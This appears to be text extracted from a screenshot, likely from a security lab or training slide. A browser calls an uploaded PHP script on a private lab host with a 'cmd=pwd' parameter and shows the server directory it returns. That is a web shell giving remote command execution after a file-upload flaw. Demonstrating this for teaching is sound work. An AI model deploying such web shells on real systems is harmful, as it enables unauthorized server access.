 Mozilla Firefox
http://10....hp?cmd=pwd
10.0.0.20/restricted-uploads/script.php?cmd=pwd
Search
/var/www/public/restricted-uploads